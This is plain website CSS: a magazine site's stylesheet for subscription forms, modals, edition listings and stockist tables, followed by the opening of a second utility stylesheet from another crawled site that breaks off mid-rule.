    form.af-form .acf-fields .acf-field[data-name=_validate_email] {
      height: 0;
      width: 0;
      flex-basis: 0;
      max-width: 0;
      overflow: hidden;
      padding: 0; }
    form.af-form .acf-fields .acf-field.acf-field-textarea {
      flex-basis: 100%;
      max-width: 100%; }
    form.af-form .acf-fields .acf-field.acf-field-textarea textarea {
      width: 100%;
      background: transparent;
      font-family: 'FreightBig Pro';
      padding: 10px; }
    form.af-form .acf-fields .acf-field.acf-field-textarea label {
      display: block;
      text-transform: uppercase;
      font-family: 'FreightBig Pro';
      font-size: 18px;
      padding-bottom: 10px; }
  form.af-form .acf-fields .acf-field.af-field-terms-and-condition {
    flex-basis: 100%;
    max-width: 100%;
    position: relative; }
  form.af-form .acf-fields .acf-field.af-field-type-checkbox label {
    display: block;
    /*border-bottom: 1px solid; */
    text-transform: uppercase;
    font-family: 'FreightBig Pro'; }
  form.af-form .acf-fields .acf-field.af-field-terms-and-condition:after {
    clear: both;
    display: block;
    content: ''; }
  form.af-form .acf-fields .acf-field.af-field-type-checkbox .acf-input label {
    display: flex;
    align-items: center;
    font-family: 'FreightBig Pro'; }
  form.af-form .acf-fields .acf-field.af-field-type-checkbox .acf-input label input {
    width: 13px;
    height: 13px;
    appearance: none;
    border: 1px solid #707070;
    border-radius: 30px;
    -webkit-appearance: none;
    margin: 0 2px 3px; }
    form.af-form .acf-fields .acf-field.af-field-type-checkbox .acf-input label input:checked {
      background: black;
      border-color: black; }
  form.af-form .acf-fields .acf-field.af-field-type-checkbox .acf-input label {
    border: 0; }
  form.af-form .acf-fields .acf-field.af-field-type-checkbox .acf-label .af-field-instructions {
    margin-top: 20px; }
  form.af-form .acf-fields > .acf-field {
    padding: 0 30px !important; }
  form.af-form .af-submit.acf-form-submit button {
    border-width: 0 0 1px;
    background: transparent;
    font-family: 'FreightBig Pro';
    font-weight: 400;
    padding-left: 15px;
    padding-right: 15px;
    display: block;
    margin: 0 auto !important; }
  form.af-form .af-submit.acf-form-submit {
    margin: 0 auto; }
  form.af-form .acf-fields .acf-field[data-key="field_62a16131d14b4"] {
    width: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  form.af-form .acf-fields .acf-field[data-key="field_62a16187d14b5"] {
    width: 100%;
    flex-basis: 100%;
    max-width: 100%;
    justify-content: end; }
  form.af-form .acf-fields .acf-field[data-key="field_62a16131d14b4"] .af-label.acf-label label {
    border: 0; }
  form.af-form .acf-fields .acf-field[data-key="field_62a16131d14b4"] .af-input.acf-input {
    position: relative;
    margin: 0 30px;
    width: 100%;
    display: block;
    clear: both; }
  form.af-form .acf-fields .acf-field[data-key="field_62a16131d14b4"] .af-input.acf-input ul {
    display: flex;
    flex-wrap: wrap; }
  form.af-form .acf-fields .acf-field[data-key="field_62a16131d14b4"] .af-input.acf-input ul li {
    margin-right: 30px; }
  form.af-form .acf-fields .acf-field[data-key="field_62d85c3d14a1a"] {
    flex-basis: 50%; }
  form.af-form .acf-fields .acf-field a.select-field .selected {
    text-transform: uppercase;
    font-size: 18px;
    text-align: left;
    padding-left: 0;
    padding-right: 0; }
  form.af-form .acf-fields .acf-field .options {
    text-align: left; }

.acf-notice.-error.acf-error-message {
  color: red; }

.main-subscribe .subscribe-strap .subscribe-strap-inner p {
  font-size: 16px !important;
  font-weight: bold;
  text-transform: capitalize !important; }

.subscribe-modal-active .subscribe-modal .subscribe-modal-inner {
  overflow-y: scroll;
  overflow-x: hidden;
  max-height: calc(100vh - 120px); }

form.af-form .acf-fields .acf-field[data-key="field_62a16131d14b4"] .acf-input {
  border-bottom: 1px solid black !important; }

form.af-form .acf-fields .acf-field[data-key="field_62a16187d14b5"] .af-input.acf-input {
  width: 100%;
  clear: both;
  float: none;
  margin: 0 30px;
  position: relative;
  border-bottom: 1px solid;
  display: flex;
  justify-content: end; }

body .lbpf-prod-desc {
  font-size: 18px !important;
  line-height: 2 !important; }

html .single-post .linkby-widget .lbpf-listicle .lbpf-prod-desc a {
  color: black !important; }
  html .single-post .linkby-widget .lbpf-listicle .lbpf-prod-desc a:hover {
    color: black !important; }
  html .single-post .linkby-widget img {
    display: block;
    margin: 0 auto;
    width: 100%; }
  html .single-post .linkby-widget a.lbpf-cta {
    background: black !important;
    color: white !important;
    letter-spacing: 0.05em !important; }

.single-post .linkby-widget .lbpf-listicle .lbpf-prod-desc a {
  color: black !important; }

.single-post .linkby-widget img {
  display: block;
  margin: 0 auto;
  width: 100%; }

.single-post .linkby-widget a.lbpf-cta {
  background: black !important;
  color: white !important; }

main.main-locate .filter-sort {
  display: flex;
  margin: 20px -8px 80px;
  justify-content: space-around; }
  main.main-locate .filter-sort .field {
    flex: 1;
    max-width: 270px;
    margin: 8px;
    padding: 0; }
    main.main-locate .filter-sort .field .selected {
      border-bottom: 1px solid #707070; }
    main.main-locate .filter-sort .field .tagify__input {
      border-bottom: 1px solid #707070;
      padding: 0.45rem 0; }
    main.main-locate .filter-sort .field tags.tagify.suburb tag {
      font-size: 14px;
      margin: 5px 5px 0 0; }
    main.main-locate .filter-sort .field tags.tagify.suburb > span {
      flex-basis: 100%;
      width: 100%;
      order: -1;
      height: 38px; }
    main.main-locate .filter-sort .field .tagify__input::before {
      opacity: 1;
      color: #2b2b2b;
      font-size: 18px;
      text-transform: uppercase; }
  main.main-locate .filter-sort .field > a {
    flex: 1;
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 18px; }
  main.main-locate .filter-sort .field > a .selected {
    padding-left: 0; }
  main.main-locate .filter-sort .field > label {
    height: 41px;
    line-height: 41px;
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 18px; }
  main.main-locate .filter-sort .field .options a:hover {
    background: black;
    color: white; }
  main.main-locate .filter-sort .field .options {
    border: 1px solid #707070;
    border-top: 0; }
  main.main-locate .filter-sort .field > a .selected:after {
    content: '';
    display: block;
    width: 14px;
    height: 18px;
    position: absolute;
    background-image: url(../svg/down_arrow.svg);
    right: 2px;
    bottom: 12px;
    background-repeat: no-repeat;
    background-size: contain;
    transition: all ease-in 200ms; }
  main.main-locate .filter-sort .field > a.active .selected:after {
    transform: rotate(180deg); }
  main.main-locate table {
    margin-bottom: 80px; }
  main.main-locate table th {
    text-align: left;
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 25px;
    padding: 15px 0px;
    font-weight: 400; }
  main.main-locate table td {
    padding: 15px 0;
    font-family: 'FreightBig Pro';
    font-size: 18px;
    letter-spacing: 0.01em; }
  @media only screen and (max-width: 767px) {
  main.main-locate .filter-sort .field {
    max-width: 100%;
    margin-bottom: 30px; }
  main.main-locate .filter-sort {
    flex-direction: column; }
  main.main-locate table th {
    display: none; }
  main.main-locate table tbody tr {
    display: block;
    padding-bottom: 30px; }
  main.main-locate table tr td {
    display: block;
    padding: 0; }
  main.main-locate table tr td:first-of-type {
    font-size: 20px;
    padding-bottom: 5px; } }

main.main-editions .latest-edition {
  background: #f8f6f4;
  position: relative;
  padding: 90px 0; }
  main.main-editions .latest-edition:before {
    content: '';
    display: block;
    position: absolute;
    left: calc(50% - 50vw);
    top: 0;
    bottom: 0;
    width: 100vw;
    background: #f8f6f4;
    z-index: -1; }
  main.main-editions .latest-edition .latest-edition-inner a {
    display: flex;
    text-decoration: none;
    font-family: 'Proxima Nova';
    font-size: 17px;
    gap: 100px; }
    @media only screen and (max-width: 767px) {
    main.main-editions .latest-edition .latest-edition-inner a {
      gap: 10px; } }
    main.main-editions .latest-edition .latest-edition-inner a .image {
      flex-basis: 500px; }
      @media only screen and (max-width: 767px) {
    main.main-editions .latest-edition .latest-edition-inner a .image {
      flex-basis: unset; } }
      main.main-editions .latest-edition .latest-edition-inner a .image img {
        max-width: 100%; }
    main.main-editions .latest-edition .latest-edition-inner a .info {
      flex: 1;
      padding-left: 30px; }
      @media screen and (min-width: 768px) {
    main.main-editions .latest-edition .latest-edition-inner a .info {
      padding-right: 100px; } }
    main.main-editions .latest-edition .latest-edition-inner a .fancy {
      font-family: 'Playfair';
      font-size: 20px;
      margin-bottom: 15px;
      line-height: 1; }
  main.main-editions .latest-edition .latest-edition-inner a time {
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    font-size: 20px;
    letter-spacing: 0.08em; }
  main.main-editions .latest-edition .latest-edition-inner a h2 {
    font-size: 50px;
    line-height: 1;
    margin-top: 20px; }
  main.main-editions .latest-edition .latest-edition-inner a p {
    line-height: 1.7; }
  main.main-editions h3 {
    text-align: center;
    font-size: 26px;
    padding: 80px 0;
    margin: 0; }
  main.main-editions .more-editions ul {
    display: flex;
    padding: 0;
    margin: 0 -5px; }
  main.main-editions .more-editions ul li {
    margin: 0 5px; }
  main.main-editions .more-editions a.locate-hard-copy {
    display: block;
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    font-size: 25px;
    margin: 0 auto;
    width: 275px;
    text-align: center;
    padding: 6px 0;
    border-bottom: 1px solid;
    text-decoration: none;
    margin-bottom: 100px; }
  @media only screen and (max-width: 767px) {
  main.main-editions .latest-edition .latest-edition-inner a {
    flex-direction: column-reverse; }
  main.main-editions .latest-edition .latest-edition-inner a img {
    margin-bottom: 30px;
    width: 100%;
    height: auto; }
  main.main-editions .latest-edition {
    padding-top: 10px; } }

.hero-banner-inner {
  width: 1350px;
  max-width: 100%;
  margin: auto; }
  .hero-banner-inner .image img {
    width: 100%;
    max-height: 600px;
    object-fit: cover; }

.page-contact-us .section-wrapper.one-column-content.content-row.row-0 .grid-block > * {
  margin-bottom: 50px; }
  .page-contact-us .section-wrapper.one-column-content.content-row.row-0 .grid-block > p {
    line-height: 1.7; }
  .page-contact-us .section-wrapper.one-column-content.content-row.row-0 .grid-block > p a {
    font-family: 'FreightBig Pro';
    font-size: 16px; }
  .page-contact-us .section-wrapper.one-column-content.content-row.row-1 {
    width: 100vw;
    margin-left: calc(50% - 50vw); }
  .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .grid {
    width: 100%;
    max-width: 1737px;
    margin: 0 auto 50px; }
    .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .grid article.grid-block .info {
      margin-bottom: 50px; }
  .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .user-grid .grid-block > * {
    width: 100%;
    margin: 0 auto;
    max-width: 376px; }
    .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .user-grid .grid-block > .image {
      aspect-ratio: 1;
      height: auto;
      margin: 0 auto; }
    .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .user-grid .grid-block .info h3 {
      font-size: 20px; }
    .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .user-grid .grid-block .info h4 {
      font-size: 16px;
      max-width: 252px;
      letter-spacing: 0.05em; }

.sbi-embed-wrap iframe {
  aspect-ratio: 0.5; }

main p {
  line-height: 1.7; }

h1, .h1 {
  font-size: 55px;
  line-height: 1.25; }

h2, .h2 {
  line-height: 1.25; }

h3, .h3 {
  line-height: 1.25; }

.main-best-of .grid-block h3 {
  line-height: 1.7; }

main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] ul.acf-checkbox-list.acf-bl {
  display: block; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] ul.acf-checkbox-list.acf-bl li {
    display: inline-block; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] ul.acf-checkbox-list.acf-bl li input {
    width: 13px;
    height: 13px;
    appearance: none;
    border: 1px solid #707070;
    border-radius: 30px;
    -webkit-appearance: none;
    margin: 0 2px 3px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] ul.acf-checkbox-list.acf-bl li {
    margin-right: 20px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] ul.acf-checkbox-list.acf-bl li label {
    font-size: 13px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] ul.acf-checkbox-list.acf-bl li input:checked {
    background: black;
    border-color: black; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] p {
    margin: 0; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] > .acf-label {
    position: relative !important;
    margin-right: 30px !important; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .af-field[data-name=gender] .selected {
    padding-left: 0 !important; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=dob] label {
    display: block; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=dob] .af-label.acf-label {
    pointer-events: none; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=dob] input[type=text] {
    padding-left: 150px;
    padding-bottom: 3px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] {
    display: flex;
    justify-content: space-between;
    gap: 40px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] p {
    margin: 0; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] .acf-label {
    position: relative !important; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] ul.acf-checkbox-list.acf-bl {
    display: flex;
    align-items: flex-end;
    flex-direction: column; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] ul.acf-checkbox-list.acf-bl li {
    display: inline-block;
    margin: 0 !important; }
    main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] ul.acf-checkbox-list.acf-bl li input {
      width: 13px;
      height: 13px;
      appearance: none;
      border: 1px solid #707070;
      border-radius: 30px;
      -webkit-appearance: none;
      margin: 0 2px 3px; }
    main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] ul.acf-checkbox-list.acf-bl li label {
      font-size: 13px;
      line-height: 1.2em; }
      main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] ul.acf-checkbox-list.acf-bl li label:checked {
        background: black;
        border-color: black; }

main.main-subscribe .subscribe-strap .subscribe-strap-inner .af-submit.acf-form-submit {
  margin: 0 auto; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .af-submit.acf-form-submit button.acf-button.af-submit-button {
    background: transparent;
    border-width: 0 0 1px;
    padding-right: 5px;
    padding-left: 5px;
    border-bottom: 1px solid black; }

main.main-subscribe .subscribe-strap .subscribe-strap-inner {
  width: calc(100% - 40px); }

@media only screen and (max-width: 1024px) {
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=interest], main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] {
    flex-direction: column; }
    main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=interest] ul.acf-checkbox-list.acf-bl, main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] ul.acf-checkbox-list.acf-bl {
      align-items: flex-start; }
    main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=interest] .acf-label label, main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] .acf-label label {
      height: auto;
      line-height: 1.2 !important; }
    main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=dob] .af-input.acf-input {
      height: 40px; } }

.section-wrapper.partner-form form {
  max-width: 1200px;
  width: calc(100% - 20px);
  margin: 80px auto; }
  .section-wrapper.partner-form form .af-fields {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -50px !important; }
  .section-wrapper.partner-form form .af-fields .af-field {
    flex-basis: 50%;
    padding: 0 50px !important;
    position: relative; }
  .section-wrapper.partner-form form .af-fields .af-field {
    position: relative; }
  .section-wrapper.partner-form form .af-fields .af-field .acf-label {
    display: none; }
  .section-wrapper.partner-form form .af-fields .af-field input {
    border-width: 0 0 1px;
    border-bottom: 1px solid black;
    padding: 0;
    height: 41px;
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    letter-spacing: 0.01em;
    background: transparent; }
  .section-wrapper.partner-form form .af-fields .af-field .selected {
    padding-left: 0;
    height: 41px;
    font-family: 'FreightBig Pro'; }
  .section-wrapper.partner-form form .af-fields .af-field .selected:after {
    content: '';
    width: 6px;
    height: 6px;
    border: 1px solid;
    display: block;
    position: absolute;
    top: calc(50% - 8px);
    transform: rotate(45deg);
    border-width: 0px 1px 1px 0;
    border-bottom: 1px solid black;
    right: 7px; }
  .section-wrapper.partner-form form .af-fields .af-field.acf-field-textarea {
    flex-basis: 100%;
    display: block; }
  .section-wrapper.partner-form form .af-fields .af-field.acf-field-textarea textarea {
    background: transparent; }
  .section-wrapper.partner-form form .af-fields .af-field.acf-field-textarea .acf-label {
    display: block;
    position: relative !important;
    text-transform: uppercase;
    font-family: 'FreightBig Pro';
    font-size: 14px; }
  .section-wrapper.partner-form form .af-fields .af-field.acf-field-textarea .acf-label label {
    position: relative; }
  .section-wrapper.partner-form form .af-fields .af-submit {
    flex-basis: 100%; }
  .section-wrapper.partner-form form .af-fields .af-submit button {
    border-width: 0 0 1px;
    padding: 15px 3px;
    display: block;
    margin: 0 auto;
    background: transparent;
    border-bottom: 1px solid black; }

.sbi-embed-wrap iframe {
  width: 500px !important;
  max-width: 100% !important;
  min-width: 300px !important; }

section.content-404 .grid .grid-block {
  padding-left: 25px;
  padding-right: 25px; }
  section.content-404 img {
    width: 100%;
    height: auto; }
  section.content-404 ul.links {
    list-style: none;
    padding: 0;
    margin: 0; }
  section.content-404 ul.links li + li {
    margin-top: 15px; }
  section.content-404 ul.links a {
    font-family: 'FreightBig Pro';
    font-size: 18px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    text-decoration: none; }

tags.tagify.suburb {
  border: 0;
  font-family: 'FreightBig Pro'; }

tags.tagify.suburb + input {
  padding-left: 0; }

.tagify__input {
  padding-left: 3px;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0; }

.tagify__dropdown {
  font-family: 'FreightBig Pro'; }

.tagify__dropdown__wrapper {
  border-color: black; }

.tagify__dropdown__item--active {
  background: #000;
  color: #fff; }

.tagify__dropdown__item:active {
  filter: brightness(105%); }

@media only screen and (max-width: 768px) {
  section.content-404 .grid .grid-block {
    padding-bottom: 30px; }
    section.content-404 ul.links a li + li {
      margin-top: 10px; }
      section.content-404 ul.links a a {
        font-size: 16px; } }

@media only screen and (max-width: 1024px) {
  aside {
    display: block;
    margin: 0 auto; } }

@media only screen and (max-width: 1024px) {
  .advert-half_page, .advert-mrec {
    display: none !important; } }

@media only screen and (max-width: 1024px) {
  .section-wrapper.partner-form form .af-fields .af-field {
    flex-basis: 100%;
    padding: 0 50px !important;
    position: relative; }

  .article-content .section-inner {
    margin-right: 0; } }

@media only screen and (max-width: 767px) {
  html {
    font-size: 13px; }
    html section.main-home > .section-inner article .tax, html section.main-category > .section-inner article .tax, html section.load-more-grid > .section-inner article .tax {
      margin: 10px 0 5px; }
    html section.main-home > .section-inner article a .info, html section.main-category > .section-inner article a .info, html section.load-more-grid > .section-inner article a .info {
      margin-bottom: 0; }
    html section.main-home > .section-inner .grid > *, html section.main-category > .section-inner .grid > *, html section.load-more-grid > .section-inner .grid > * {
      margin-bottom: 15px !important; }
    html .listings-post__suburb {
      font-size: 15px; }
    html .subscribe-separator .title, html .follow-separator .title p {
      font-size: 24px; }
    html .subscribe-separator a {
      font-size: 12px;
      padding-bottom: 0; }
    html h1, html .h1 {
      font-size: 26px;
      line-height: 1.4; }
    html section.competition_form h2 {
      font-size: 30px;
      line-height: 1.4; }
    html .hero-banner .below-banner {
      padding: 45px 10px 10px; }
    html section.main-home > .section-inner article h2, html section.main-category > .section-inner article h2, html section.load-more-grid > .section-inner article h2 {
      font-size: 17px;
      line-height: 1.4; }
    html footer#footer-main .mobile-menu {
      font-size: 12px; }
    html footer#footer-main .mobile-menu li a {
      padding: 0; }
    html footer#footer-main .mobile-menu li + li {
      margin-left: 12px; }
    html body {
      padding-bottom: 46px; } }

.about-us-bottom-link {
  display: flex; }
  .about-us-bottom-link a {
    text-transform: uppercase;
    font-family: 'FreightBig Pro';
    letter-spacing: 0.1em;
    text-decoration: none;
    border-bottom: black solid 1px;
    padding-bottom: 5px; }
  .about-us-bottom-link a:hover {
    border-bottom: black solid 2px; }
  @media only screen and (max-width: 768px) {
  .about-us-bottom-link {
    flex-direction: column;
    align-items: center;
    gap: 4vw; } }
  @media only screen and (min-width: 769px) {
  .about-us-bottom-link {
    justify-content: space-evenly;
    margin: 55px auto; } }

.search-form-404 {
  max-width: 200px;
  box-shadow: 0 2px 0 0; }
  .search-form-404 .search-field {
    margin-left: 30px;
    border: 0;
    height: 30px;
    line-height: 30px;
    font-family: 'FreightBig Pro';
    font-size: 16px;
    transition: all ease-in 200ms; }
  .search-form-404 label {
    display: none; }
  .search-form-404 .field-submit {
    position: relative; }
  .search-form-404 .field-submit input {
    position: absolute;
    bottom: 0;
    padding: 0;
    font-size: 0;
    border: 0;
    background-position: center;
    background-repeat: no-repeat;
    background-image: url(../svg/ico_search.svg);
    min-width: 30px;
    min-height: 30px;
    transition: all ease-in 200ms;
    right: calc(100% - 30px);
    background-color: transparent; }

@media only screen and (max-width: 768px) {
    .article-content {
      font-size: 16px;
      line-height: 2; } }

@media only screen and (max-width: 768px) {
      .info .tax {
        font-size: 14px !important; } }

@media only screen and (max-width: 768px) {
  .author-box span.author-box-bio, .subscribe-separator a, .linkby-widget a.lbpf-cta {
    font-size: 14px !important; } }

.instagram-media {
  min-width: 300px !important; }

body .alert-banner {
  background: white;
  color: black;
  text-align: center;
  padding: 9px 0;
  font-family: 'FreightBig Pro';
  font-size: 14px;
  letter-spacing: 0.06em;
  line-height: 1.5;
  order: -1; }
  @media only screen and (min-width: 1025px) {
  body .alert-banner {
    margin: 0 -15px;
    background: black;
    color: white; }
    body .alert-banner.mobile-only {
      display: none; } }
  body .alert-banner a {
    color: inherit !important;
    text-decoration: none;
    font-weight: bold; }

.subscribe-modal {
  background: black;
  z-index: 10; }
  @media only screen and (min-width: 1025px) {
  .subscribe-modal {
    background: transparent; } }
  .subscribe-modal .subscribe-modal-inner {
    max-width: 450px;
    text-align: center;
    background: black;
    color: white;
    padding: 60px; }
  .subscribe-modal .subscribe-modal-inner h2 {
    font-size: 20px;
    max-width: 400px;
    margin: 0 auto 20px;
    text-wrap: balance; }
  .subscribe-modal .subscribe-modal-inner svg {
    width: 250px;
    max-width: 100%; }
    .subscribe-modal .subscribe-modal-inner svg path {
      fill: white; }
  .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields {
    flex-direction: column; }
  .subscribe-modal .subscribe-modal-inner form.af-form .af-submit.acf-form-submit button {
    color: black;
    background-color: white;
    border: solid 1px white; }
    .subscribe-modal .subscribe-modal-inner form.af-form .af-submit.acf-form-submit button:hover {
      color: white;
      background-color: black; }
  .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields > .acf-field {
    flex: 1;
    max-width: unset;
    margin-top: 15px !important; }
    .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields > .acf-field input[type=email] {
      text-align: center; }
      .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields > .acf-field input[type=email], .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields > .acf-field input[type=email]::placeholder {
        color: white;
        border-color: white !important; }
  .subscribe-modal .subscribe-modal-inner .subscribe-footer {
    margin-top: 30px;
    line-height: 2;
    font-size: 14px;
    text-align: left;
    position: relative;
    padding-left: 30px; }
    .subscribe-modal .subscribe-modal-inner .subscribe-footer a {
      color: white; }
    .subscribe-modal .subscribe-modal-inner .subscribe-footer:before {
      content: '';
      position: absolute;
      left: 0;
      display: inline-block;
      width: 15px;
      height: 15px;
      border: 1px solid;
      float: left;
      margin-right: 7px; }
    .subscribe-modal .subscribe-modal-inner .subscribe-footer:after {
      content: '';
      display: block;
      position: absolute;
      top: 2px;
      left: 6px;
      width: 4px;
      height: 9px;
      border: 1px solid;
      border-width: 0 1px 1px 0;
      transform: rotate(45deg); }

@media only screen and (max-width: 767px) {
  .subscribe-modal-active .subscribe-modal .subscribe-modal-inner {
    height: unset;
    top: 0;
    max-height: 100vh;
    padding: 40px 20px 0;
    /* IE and Edge */
    -ms-overflow-style: none;
    /* Firefox */
    scrollbar-width: none; }

  .subscribe-modal-active .subscribe-modal .subscribe-modal-inner::-webkit-scrollbar {
    display: none; }

  .subscribe-modal-active .subscribe-modal .subscribe-modal-inner::scrollbar {
    display: none; }

  .subscribe-modal-active .subscribe-modal {
    background: black; }

  .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields {
    flex-direction: column;
    align-content: center; }

  .subscribe-modal .subscribe-modal-inner form.af-form .acf-fields > .acf-field {
    min-width: 100%;
    text-align: center; } }

.subscribe-side-modal {
  background: black;
  position: fixed;
  bottom: 130px;
  right: 0;
  width: 100%;
  border-radius: 10px 0 0 10px;
  padding: 30px;
  max-width: 380px;
  transition: all ease-in 300ms;
  transform: translateX(100%);
  z-index: 1; }
  .subscribe-side-modal * {
    color: white;
    border-color: white !important; }
  .subscribe-side-modal form.af-form .acf-fields {
    background: white;
    margin: 0 -20px;
    border-radius: 10px; }
  .subscribe-side-modal form.af-form .acf-fields .acf-field {
    max-width: 100%;
    flex: 1;
    margin: 0 !important;
    padding: 0 !important; }
    .subscribe-side-modal form.af-form .acf-fields .acf-field input[type=email] {
      color: black;
      font-size: 22px; }
  .subscribe-side-modal form.af-form .acf-fields .af-submit button:hover {
    background: white;
    color: black; }

.show_side_pop .subscribe-side-modal {
  transform: translate(0, 0); }

.subscribe-side-modal form {
  padding: 0; }

.subscribe-side-modal p {
  text-align: center;
  font-family: 'FreightBig Pro';
  letter-spacing: 0.01em;
  font-size: 14px; }

.subscribe-side-modal input {
  font-size: 14px !important;
  text-align: center; }

.subscribe-side-modal h3 {
  text-align: center; }

.subscribe-side-modal form.af-form .acf-fields .acf-input input[type=email] {
  border: none !important;
  height: 48px;
  text-align: left;
  padding: 10px !important; }

.subscribe-side-modal form.af-form .af-submit.acf-form-submit button {
  background: black;
  border-radius: 10px;
  display: block;
  height: 42px;
  width: 88px; }

.subscribe-side-modal form.af-form .af-submit.acf-form-submit {
  padding: 4px 4px 3px;
  flex-basis: 96px;
  max-width: 96px; }

.subscribe-side-modal form.af-form .acf-fields .acf-field {
  flex: 1;
  text-align: left; }

.sep_sign_up form {
  padding: 0; }

.sep_sign_up form input::placeholder {
  color: white !important; }

body .sep_sign_up form.af-form .acf-fields .acf-input input[type=email] {
  color: white !important;
  border-color: white !important; }

.subscribe-separator-inner form {
  padding: 0; }

body .sep_sign_up form.af-form button {
  color: white;
  border-color: white; }

.sep_sign_up form.af-form .acf-fields > .acf-field {
  margin: 0 !important;
  flex: 1;
  max-width: unset;
  padding: 0 !important; }

.sep_sign_up {
  max-width: 800px;
  margin: 50px auto 0; }

.sep_sign_up form.af-form .af-submit.acf-form-submit {
  padding: 0; }

.sep_sign_up form.af-form .acf-fields {
  margin: 0;
  gap: 30px; }

.subscribe-side-modal .subscribe-separator-inner {
  position: relative; }

.subscribe-side-modal .subscribe-separator-inner span.close-this {
  position: absolute;
  top: -30px;
  right: -30px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 27px;
  cursor: pointer;
  background: white;
  color: black;
  border: 5px solid black !important;
  display: block;
  border-radius: 30px;
  font-size: 24px; }

@media only screen and (max-width: 990px) {
  .subscribe-separator .title {
    font-size: 40px; } }

@media only screen and (max-width: 768px) {
  .sep_sign_up form.af-form .acf-fields {
    flex-direction: column; } }


--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/styles_lesse02e.css
body_size: 9100
content:
.zero {
  margin: 0;
  padding: 0;
}
.zero-i {
  margin: 0 !important;
  padding: 0 !important;
}
.db-red {
  border: 1px solid red !important;
}
.db-green {
  border: 1px solid green !important;
}
.db-blue {
  border: 1px solid blue !important;
}
.table {
  display: table !important;
}
.row {
  display: table-row !important;
}
.cell {
  display: table-cell !important;
}
.left {
  float: left !important;
}
.right {
  float: right !important;
}
.full {
  width: 100% !important;
}
.hide {
  display: none !important;
}
.show {
  display: inherit !important;
}
.capitalize {
  text-transform: capitalize;
}
.uppercase {
  text-transform: uppercase;
}
.center {
  text-align: center !important;
}
@media screen and (max-width: 800px) {
  .mobile-hide {
    display: none !important;
  }
}
@media screen and (max-width: 1100px) and (min-width: 800px) {
  .tablet-hide {
    display: none !important;
  }
}
@media screen and (min-width: 1100px) {
  .desktop-hide {
    display: none !important;
  }
}
.mobile-show {
  display: none;
}
@media screen and (max-width: 800px) {
  .mobile-show {
    display: inherit !important;
  }
}
.tablet-show {
  display: none;
}
@media screen and (max-width: 1100px) and (min-width: 800px) {
  .tablet-show {
    display: inherit !important;
  }
}
.desktop-show {
  display: none;
}
@media screen and (min-width: 1100px) {
  .desktop-show {
    display: inherit !important;
  }
}
.margin-center {
  margin-left: auto;
  margin-right: auto;
}
.margin-center-i {
  margin-left: auto !important;
  margin-right: auto !important;
}
.p-col {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
}
.a-col {
  padding: 0;
  width: 100%;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}
.c-pad {
  padding-left: 29px;
